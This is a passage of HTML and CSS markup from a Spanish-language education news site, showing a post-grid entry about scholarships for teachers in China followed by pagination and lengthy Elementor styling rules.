elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-73" href="https://ahoraeducacion.com/category/docentes/">Docentes</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/docentes/becas-para-docentes-en-china/">Becas para docentes en China</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>octubre 14, 2014<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/docentes/becas-para-docentes-en-china/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>La Univerisdad de Buenos Aires (UBA) informó está abierta la convocatoria para el Programa de Movilidad Académica con la Republica Popular de China. El programa tiene como objeto favorecer y estimular la movilidad...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/docentes/becas-para-docentes-en-china/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article></section><div class="wpr-grid-pagination elementor-clearfix wpr-grid-pagination-load-more" data-pages="4"><a href="https://ahoraeducacion.com/tag/becas-de-movilidad/page/2/" class="wpr-load-more-btn" data-e-disable-page-transition >Cargar más</a><div class="wpr-pagination-loading"><div class="wpr-double-bounce"><div class="wpr-child wpr-double-bounce1"></div><div class="wpr-child wpr-double-bounce2"></div></div></div><p class="wpr-pagination-finish">Fin</p></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0abb23e elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0abb23e" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-38e7de3 elementor-widget elementor-widget-wpr-elementor-template" data-id="38e7de3" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 